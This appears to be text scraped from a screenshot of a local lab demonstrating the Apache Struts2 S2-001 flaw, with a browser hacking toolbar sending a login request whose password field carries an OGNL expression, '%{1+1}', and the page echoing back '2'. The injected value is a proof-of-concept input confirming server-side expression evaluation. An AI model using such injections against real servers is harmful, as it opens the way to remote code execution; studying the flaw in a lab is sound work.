 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.43.218:8080
Split URL
Execute
Enable Post data Enable Referrer
Post data username=test&password=%{1+1}
192.168.43.218:8080/login.action
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
WS
username: test
password: 2
Submit